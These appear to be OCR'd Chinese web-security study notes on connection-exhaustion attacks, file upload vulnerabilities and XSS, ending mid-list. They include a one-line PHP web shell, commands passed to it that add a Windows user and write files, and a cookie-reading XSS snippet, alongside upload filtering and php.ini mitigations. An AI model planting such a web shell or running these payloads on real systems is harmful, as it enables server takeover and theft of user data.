 fn
control
option
⌘
command
利用TCP建立连接的规则. C→S (C:模拟不存在IP地址)
S→C (S:找不到IP,等待,直到超时为止).
C→S
创建多个不存在IP地址,消耗服务器连接资源.
4. 文件上传漏洞 (获取服务器操作权限).
Hello.php: <?php phpinfo(); ?>
Hello2.php: <?php system($_GET['cmd']); ?>
→木马(相当于木马).
……php?cmd=dir c:/
cmd=net user hello /add
cmd=net user hello /del
cmd=echo sdlf >> d:\hi.txt.
重定向.
上传可执行文件后,通过命令控制服务器.
如何避免?
(1) 文件上传的过滤: ①通过后缀名过滤.
②通过二进制来判断文件类型.
(2) 修改服务器核心参数,禁止脚本引擎运行系统命令.
在php.ini文件中 disable_ 选项下禁止某些函数使用
5. XSS (跨站脚本攻击) (获取别的用户的信息).
恶意攻击者往web页面中插入恶意html代码,当用户浏览该页时,嵌入其中web里面的html
代码会被执行,从而达到恶意攻击用户的特殊目的.
如何写XSS脚本? (有输入框的地方均会有).
在输入框内: <input type="button" value="点我" onclick="alert('你好')" />.
获取cookie.: JS: "alert(document.cookie)"
location.
6
(1)